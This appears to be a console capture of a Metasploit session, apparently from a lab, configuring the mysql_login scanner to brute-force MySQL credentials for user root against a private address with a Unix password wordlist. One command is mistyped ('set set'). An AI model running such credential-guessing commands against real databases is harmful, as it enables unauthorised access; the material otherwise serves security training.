 msf6 auxiliary(scanner/mysql/mysql_login) > options
Module options (auxiliary/scanner/mysql/mysql_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS true no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 3306 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME root no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/mysql/mysql_login) > set RHOSTS 10.2.31.244
RHOSTS => 10.2.31.244
msf6 auxiliary(scanner/mysql/mysql_login) > set set PASS_FILE /usr/share/wordlists/metasploit/unix_passwords.txt
set => PASS_FILE /usr/share/wordlists/metasploit/unix_passwords.txt
msf6 auxiliary(scanner/mysql/mysql_login) >